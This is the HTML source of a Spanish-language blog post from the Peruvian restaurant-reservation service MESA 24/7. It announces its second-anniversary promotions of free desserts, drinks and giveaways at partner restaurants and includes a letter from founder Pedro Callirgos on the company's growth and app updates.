	<body class="wp-singular post-template-default single single-post postid-2263 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-2263" class="blog-post-content post-2263 post type-post status-publish format-standard has-post-thumbnail hentry category-fechas_especiales category-promociones tag-aniversario tag-atlantic-city tag-casino tag-cheesecake tag-dulces tag-eliazar tag-gratis tag-lima tag-marchand tag-mesa-247 tag-oferta tag-pedro-callirgos tag-peru tag-postres tag-postres-gratis tag-promocion tag-restaurantes">
				
													

	
		
				
					<div class="post-type-image clearfix">
				<img width="600" height="150" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/11/97866c9e-e925-4b95-8f01-f8ea2b1be199.jpg" class="lazy lazy-hidden single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/97866c9e-e925-4b95-8f01-f8ea2b1be199.jpg 600w, https://blog.mesa247.pe/wp-content/uploads/2015/11/97866c9e-e925-4b95-8f01-f8ea2b1be199-300x75.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="2264" nopin="nopin" /><noscript><img width="600" height="150" src="https://blog.mesa247.pe/wp-content/uploads/2015/11/97866c9e-e925-4b95-8f01-f8ea2b1be199.jpg" class="single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/97866c9e-e925-4b95-8f01-f8ea2b1be199.jpg 600w, https://blog.mesa247.pe/wp-content/uploads/2015/11/97866c9e-e925-4b95-8f01-f8ea2b1be199-300x75.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="2264" nopin="nopin" /></noscript>			</div>
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">¡Noviembre de Aniversario! 2 años facilitando tu experiencia</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/fechas_especiales/" rel="category tag">Fechas especiales</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/promociones/" rel="category tag">Promociones</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=%C2%A1Noviembre%20de%20Aniversario%21%202%20a%C3%B1os%20facilitando%20tu%20experiencia&url=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F&title=%C2%A1Noviembre%20de%20Aniversario%21%202%20a%C3%B1os%20facilitando%20tu%20experiencia")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=%C2%A1Noviembre%20de%20Aniversario%21%202%20a%C3%B1os%20facilitando%20tu%20experiencia https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F&title=%C2%A1Noviembre%20de%20Aniversario%21%202%20a%C3%B1os%20facilitando%20tu%20experiencia")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="Para Pedro Callirgos la experiencia gastron&oacute;mica no se puede reducir a ver la carta, comer y pagar.&nbsp;Es mucho m&aacute;s que eso. Empieza antes y termina despu&eacute;s. Decidir ad&oacute;nde vas, hacer una reserva y valorar el restaurante son elementos tan..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="Para Pedro Callirgos la experiencia gastron&oacute;mica no se puede reducir a ver la carta, comer y pagar.&nbsp;Es mucho m&aacute;s que eso. Empieza antes y termina despu&eacute;s. Decidir ad&oacute;nde vas, hacer una reserva y valorar el restaurante son elementos tan..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p style="text-align: justify;">
	<strong>Para Pedro Callirgos la experiencia gastron&oacute;mica no se puede reducir a ver la carta, comer y pagar.</strong>&nbsp;Es mucho m&aacute;s que eso. Empieza antes y termina despu&eacute;s. Decidir ad&oacute;nde vas, hacer una reserva y valorar el restaurante son elementos tan importantes como los primeros. Es as&iacute; como nace MESA 24/7, la mejor opci&oacute;n para realizar tus reservas r&aacute;pido, 100% confirmadas en los restaurantes TOP de Per&uacute;.
</p>
<p style="text-align: justify;">
	Queremos agradecerte por confiar en nosotros todo este tiempo, &iexcl;as&iacute; que hemos preparado muchas sorpresas para el mes de Noviembre! Elige la que m&aacute;s te guste y ent&eacute;rate de los detalles haciendo click en la imagen. Esperamos que disfrutes, &iexcl;te lo mereces!<img class="lazy lazy-hidden" decoding="async" alt="wink" height="23" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/plugins/ckeditor-for-wordpress/ckeditor/plugins/smiley/images/wink_smile.png" title="wink" width="23" /><noscript><img decoding="async" alt="wink" height="23" src="http://blogtmp.mesa247.pe/wp-content/plugins/ckeditor-for-wordpress/ckeditor/plugins/smiley/images/wink_smile.png" title="wink" width="23" /></noscript>
</p>
<p style="text-align: center;">
	<span style="font-size:16px;">Comencemos por las dulces:</span>
</p>
<p style="text-align: center;">
	<span style="font-size:16px;">1. <a href="http://blogtmp.mesa247.pe/endulza-noviembre-gracias-a-marchand-y-mesa-247/">Postres gratis en MARCHAND del 4 al 18 de Noviembre.</a>&nbsp;&iexcl;Oh la la!</span>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/endulza-noviembre-gracias-a-marchand-y-mesa-247/"><img loading="lazy" decoding="async" alt="imagen destacada marchand 01" class="lazy lazy-hidden alignnone size-full wp-image-2139" height="260" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-marchand-011.jpg" width="602" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-marchand-011.jpg 602w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-marchand-011-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-marchand-011-600x260.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" /><noscript><img loading="lazy" decoding="async" alt="imagen destacada marchand 01" class="alignnone size-full wp-image-2139" height="260" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-marchand-011.jpg" width="602" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-marchand-011.jpg 602w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-marchand-011-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-marchand-011-600x260.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" /></noscript></a>
</p>
<hr />
<p style="text-align: center;">
	<span style="font-size:16px;">2. <a href="http://blogtmp.mesa247.pe/2322-2/">Postres gratis en ELIAZAR. Elige entre las 8 opciones disponibles del 9 al 23 de Noviembre.</a></span>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/2322-2/"><img loading="lazy" decoding="async" alt="imagen destacada eliazar" class="lazy lazy-hidden alignnone size-full wp-image-2351" height="260" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-eliazar1.jpg" width="602" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-eliazar1.jpg 602w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-eliazar1-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-eliazar1-600x260.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" /><noscript><img loading="lazy" decoding="async" alt="imagen destacada eliazar" class="alignnone size-full wp-image-2351" height="260" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-eliazar1.jpg" width="602" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-eliazar1.jpg 602w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-eliazar1-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-eliazar1-600x260.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" /></noscript></a>
</p>
<hr />
<p style="text-align: center;">
	<span style="font-size:16px;"><a href="http://blogtmp.mesa247.pe/sorteo-flash-chocolates-marana/">3. Maran&aacute;- Sorteo flash facebook</a></span><a href="http://blogtmp.mesa247.pe/sorteo-flash-chocolates-marana/"><span style="font-size:16px;">. Gana uno de los 5 packs con 3 chocolates premium cada uno.</span></a>
</p>
<p style="text-align: center;">
	<span style="font-size:16px;">(11 Nov &#8211; 13 Nov)</span>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/sorteo-flash-chocolates-marana/"><img loading="lazy" decoding="async" alt="Marana-copia-604x270" class="lazy lazy-hidden alignnone size-full wp-image-2483" height="270" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701.jpg" width="604" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701.jpg 604w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701-300x134.jpg 300w" sizes="auto, (max-width: 604px) 100vw, 604px" /><noscript><img loading="lazy" decoding="async" alt="Marana-copia-604x270" class="alignnone size-full wp-image-2483" height="270" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701.jpg" width="604" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701.jpg 604w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Marana-copia-604x2701-300x134.jpg 300w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript></a>
</p>
<hr />
<p style="text-align: center;">
	<span style="font-size:16px;"><a href="http://blogtmp.mesa247.pe/cierra-con-broche-de-oro-tu-reserva-en-donatello/">4. Donatello-&nbsp;&iexcl;Cierra con broche de oro tu reserva en Donatello! 3 dulces opciones para ti</a>&nbsp;del 16 al 30 de Nov.</span>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/cierra-con-broche-de-oro-tu-reserva-en-donatello/"><img loading="lazy" decoding="async" alt="imagen destacada donatello" class="lazy lazy-hidden alignnone size-full wp-image-2504" height="260" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-donatello.jpg" width="602" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-donatello.jpg 602w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-donatello-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-donatello-600x260.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" /><noscript><img loading="lazy" decoding="async" alt="imagen destacada donatello" class="alignnone size-full wp-image-2504" height="260" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-donatello.jpg" width="602" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-donatello.jpg 602w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-donatello-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen-destacada-donatello-600x260.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" /></noscript></a>
</p>
<p>
	&nbsp;
</p>
<p style="text-align: center;">
	5. <a href="http://blogtmp.mesa247.pe/sorteo-flash-smoothies-y-muffins-de-homemade/">HOMEMADE:&nbsp;&iexcl;&iexcl;&iexcl;SORTEO FLASH!!! Smoothies y Muffins de HOMEMADE </a>del 17 al 18 de noviembre
</p>
<p>
	<a href="http://blogtmp.mesa247.pe/sorteo-flash-smoothies-y-muffins-de-homemade/"><img loading="lazy" decoding="async" alt="Post_concursohomemade" class="lazy lazy-hidden size-full wp-image-2502 aligncenter" height="447" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade.png" style="" title="" width="571" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade.png 1057w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade-300x235.png 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade-1024x803.png 1024w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade-800x627.png 800w" sizes="auto, (max-width: 571px) 100vw, 571px" /><noscript><img loading="lazy" decoding="async" alt="Post_concursohomemade" class="size-full wp-image-2502 aligncenter" height="447" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade.png" style="" title="" width="571" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade.png 1057w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade-300x235.png 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade-1024x803.png 1024w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_concursohomemade-800x627.png 800w" sizes="auto, (max-width: 571px) 100vw, 571px" /></noscript></a>
</p>
<hr />
<p style="text-align: center;">
	6.&nbsp;<a href="http://blogtmp.mesa247.pe/sorteo-flash-cervezas-artesanales-sierra-andina/">&iexcl;&iexcl;&iexcl;Sorteo Flash!!! Cervezas Artesanales SIERRA ANDINA</a> v&aacute;lido del 19 al 20 de noviembre
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina.png" rel="" style="" target="" title=""><img loading="lazy" decoding="async" alt="Post_sierraandina" class="lazy lazy-hidden size-full wp-image-2525 aligncenter" height="497" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina.png" style="" title="" width="634" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina.png 1057w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina-300x235.png 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina-1024x803.png 1024w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina-800x627.png 800w" sizes="auto, (max-width: 634px) 100vw, 634px" /><noscript><img loading="lazy" decoding="async" alt="Post_sierraandina" class="size-full wp-image-2525 aligncenter" height="497" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina.png" style="" title="" width="634" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina.png 1057w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina-300x235.png 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina-1024x803.png 1024w, https://blog.mesa247.pe/wp-content/uploads/2015/11/Post_sierraandina-800x627.png 800w" sizes="auto, (max-width: 634px) 100vw, 634px" /></noscript></a>
</p>
<p>
	&nbsp;
</p>
<hr />
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/celebra-noviembre-con-chilcanos-y-pisco-sours-gratis-en-makoto/">7.Celebra Noviembre con Chilcanos y Macerados gratis en Makoto</a>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/celebra-noviembre-con-chilcanos-y-pisco-sours-gratis-en-makoto/" rel="" style="" target="" title=""><img loading="lazy" decoding="async" alt="cover makoto" class="lazy lazy-hidden alignnone size-full wp-image-2587" height="279" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/cover-makoto.jpg" style="" title="" width="600" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/cover-makoto.jpg 600w, https://blog.mesa247.pe/wp-content/uploads/2015/11/cover-makoto-300x140.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" decoding="async" alt="cover makoto" class="alignnone size-full wp-image-2587" height="279" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/cover-makoto.jpg" style="" title="" width="600" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/cover-makoto.jpg 600w, https://blog.mesa247.pe/wp-content/uploads/2015/11/cover-makoto-300x140.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></noscript></a>
</p>
<hr />
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/sorteo-flash-gana-uno-de-los-6-jars-de-in-a-jar/">8.&iexcl;&iexcl;&iexcl;Sorteo Flash!!! Gana uno de los 6 jars de In a Jar</a>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/sorteo-flash-gana-uno-de-los-6-jars-de-in-a-jar/" rel="" style="" target="" title=""><img loading="lazy" decoding="async" alt="in a jar2" class="lazy lazy-hidden size-full wp-image-2620 aligncenter" height="482" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/in-a-jar2.jpg" style="" title="" width="576" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/in-a-jar2.jpg 960w, https://blog.mesa247.pe/wp-content/uploads/2015/11/in-a-jar2-300x251.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/in-a-jar2-800x670.jpg 800w" sizes="auto, (max-width: 576px) 100vw, 576px" /><noscript><img loading="lazy" decoding="async" alt="in a jar2" class="size-full wp-image-2620 aligncenter" height="482" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/11/in-a-jar2.jpg" style="" title="" width="576" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/in-a-jar2.jpg 960w, https://blog.mesa247.pe/wp-content/uploads/2015/11/in-a-jar2-300x251.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/in-a-jar2-800x670.jpg 800w" sizes="auto, (max-width: 576px) 100vw, 576px" /></noscript></a>
</p>
<p style="text-align: center;">
	&nbsp;
</p>
<p style="text-align: center;">
	<span style="font-size:20px;">Unas palabras del fundador de Mesa 24/7 Pedro Callirgos</span>
</p>
<p style="text-align: center;">
	&nbsp;
</p>
<p>
	Estimados Clientes,
</p>
<p>
	Hoy estamos muy entusiasmados pues MESA 24/7 cumple 2 a&ntilde;os tratando de aliviarle la vida a comensales y a due&ntilde;os y administradores de los mejores restaurantes del Per&uacute;.
</p>
<p>
	Muchas cosas han cambiado desde el 2013:
</p>
<ol>
<li>
		Ahora contamos con una red de +90 restaurantes Top frente a los ocho que creyeron en nosotros al inicio. A todos ellos, muy agradecido.
	</li>
<li>
		Miles de personas ya han dejado el tel&eacute;fono y ahora reservan solo online. Algo que muy pocas personas hubiesen cre&iacute;do que ir&iacute;a a pasar en el 2013.
	</li>
<li>
		M&aacute;s de 50 personas acumularon 2,000 puntos y recibieron S/. 100 en efectivo, y hay m&aacute;s de 100 personas actualmente que pronto llegaran tambi&eacute;n.
	</li>
<li>
		Pueden reservar sus mesas no solo en Lima, sino tambi&eacute;n en Cusco, Trujillo, y Chiclayo (t&eacute;ngalo en cuenta para sus viajes de A&ntilde;o Nuevo!)
	</li>
<li>
		En Octubre, Promperu nos eligi&oacute; como su plataforma de reservas oficial durante los eventos realizados por la Junta de Gobernadores del Banco Mundial y el FMI, haci&eacute;ndonos sentir m&aacute;s orgullosos de ser la primera y &uacute;nica Start-Up Peruana de reservas online en restaurantes Top.&nbsp;
	</li>
</ol>
<p>
	<strong>MESA 24/7 ha crecido m&aacute;s de 100% en el &uacute;ltimo a&ntilde;o, y todo eso se lo debemos a ustedes </strong><strong>J</strong>
</p>
<p>
	Seguiremos trabajando para seguir haci&eacute;ndoles la vida a&uacute;n m&aacute;s f&aacute;cil. En Setiembre, actualizamos nuestras apps en iOS y Android, y ahora est&aacute;n sincronizadas con Waze y Google Maps. Tambi&eacute;n pueden descargar la carta de la mayor&iacute;a de los restaurantes de nuestra red en PDF. Asimismo, pueden usar la geolocalizaci&oacute;n para encontrar un restaurante seg&uacute;n su ubicaci&oacute;n geogr&aacute;fica. Finalmente, hemos mejorado nuestro buscador y la velocidad de nuestro Website y apps con el fin de que puedan realizar una reserva online en menos de 15 segundos. Mucho mejor que estar llamando por tel&eacute;fono.
</p>
<p>
	En las siguientes semanas, lanzaremos tambi&eacute;n, en beneficio de los restaurantes, nuevas funcionalidades que les permitir&aacute;n administrar el mapa de sus mesas de manera virtual, y obtener estad&iacute;sticas avanzadas de su ocupabilidad y demanda en tiempo real.
</p>
<p>
	Los invito a ver nuestro <u>video</u> y/o a descargar nuestro app en el App Store o Play Store. Solo b&uacute;squenlo como MESA 24/7. Asimismo, si nos quieren enviar alg&uacute;n mensaje de cumplea&ntilde;os J si&eacute;ntanse libres de escribirnos a <a href="mailto:contacto@mesa247.pe">contacto@mesa247.pe</a> o a postearlo en nuestro <u>FB</u> o <u>Twitter</u>.
</p>
<p>
